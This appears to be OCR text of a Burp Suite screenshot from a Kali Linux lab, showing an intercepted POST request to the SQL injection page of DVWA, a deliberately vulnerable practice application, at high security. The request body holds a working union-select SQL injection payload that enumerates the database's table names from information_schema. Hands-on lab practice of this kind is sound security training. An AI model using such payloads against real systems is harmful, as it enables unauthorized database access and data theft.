 Burp Suite Community Edition v2021.2.1 - Temporary Project
文件
192.168.13
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://192.168.137.237:8081
Kali Linux
Forward Drop Intercept is on Action Open Browser Comment this item ?
Something
Pretty Raw \n Actions
INSPECTOR
1 POST /dvwa/vulnerabilities/sqli/session-input.php HTTP/1.1
2 Host: 192.168.137.237:8081
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 133
9 Origin: http://192.168.137.237:8081
10 Connection: close
11 Referer: http://192.168.137.237:8081/dvwa/vulnerabilities/sqli/session-input.php
12 Cookie: security=high; PHPSESSID=43s9pc557qlfheq2qd9257it53
13 Upgrade-Insecure-Requests: 1
14
15 id=1%27+union+select+1%2Cgroup_concat%28table_name%29+from+information_schema.tables+where+table_schema%3D%27dvwa%27%23&Submit=Submit